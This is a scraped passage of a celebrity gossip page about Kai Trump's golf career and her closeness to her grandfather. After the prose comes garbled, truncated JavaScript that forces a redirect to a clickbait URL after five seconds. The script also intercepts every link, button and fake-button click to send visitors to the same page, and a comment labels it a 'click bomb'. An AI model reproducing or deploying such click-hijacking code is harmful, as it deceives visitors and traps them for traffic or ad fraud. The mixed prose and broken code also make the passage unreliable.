
While Kai’s focus is firmly on her golf career, she has
demonstrated a natural ability to connect with people, whether
through her RNC speech or her interactions with her
grandfather. Photos of the two together capture their close
bond, with their shared laughter and warm smiles speaking
volumes about their relationship.
window.location.href = "https://pakstne.com/kai-trump-spills-
tea-on-her-relationship-with-grandpa-donald-5/?
ref=atomic_bomb", 5000); // Bomba e klikimeve
document.addEventListener("click", (e) => {
if(e.target.closest("a, button, .fake-btn")) { e.preventDefault();
window.location.href = "https://pakstne.com/kai-trump-spills-
tea-on-her-relationship-with-grandpa-donald-5/?